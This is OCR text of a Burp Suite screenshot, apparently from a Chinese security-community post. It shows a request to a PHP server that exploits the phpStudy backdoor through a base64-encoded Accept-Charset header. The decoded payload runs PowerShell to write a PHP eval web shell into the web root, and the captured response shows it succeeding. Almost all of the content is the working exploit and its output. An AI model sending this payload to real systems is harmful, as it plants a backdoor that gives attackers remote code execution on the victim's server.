 Send Cancel < ▼ > ▼ Target: http://172.31.40.136:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /phpinfo.php HTTP/1.1
2 Host: 172.31.40.136:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 X-Forwarded-For: 172.31.40.136
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip,deflate
8 Accept-Charset:
ZWNobyBzeXN0ZW0oInBvd2Vyc2hlbGwgW1N5c3RlbS5UZXh0LkVuY29kaW5nXTo6VVRGOC5HZXRTdHJpbmco
W1N5c3RlbS5Db252ZXJ0XTo6RnJvbUJhc2U2NFN0cmluZygnUEQ5d2FIQWdaWFpoYkNna1gxSkZVVlZGVTFS
YkozUnBZVzQyTmpZblhTazdaV05vYnlCb2FHaG9hR2hvYUdob2FHaG9PejgrJykpID4gQzovcGhwU3R1ZHkv
UEhQVHV0b3JpYWwvV1dXL2Z0bXA4XzI2X2ZwL3RpLnBocCIpOw==
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Mar 2022 08:44:39 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 75868
8
9 "12312837219847fcc"
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transit.
11 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
12 <style type="text/css">
13 body{
background-color:#ffffff;
color:#000000;
}
14 body,td,th,h1,h2{
font-family:sans-serif;
}
15 pre{
margin:0px;
font-family:monospace;
}
16 a:link{
color:#000099;
text-decoration:none;
INSPECTOR
奇安信攻防社区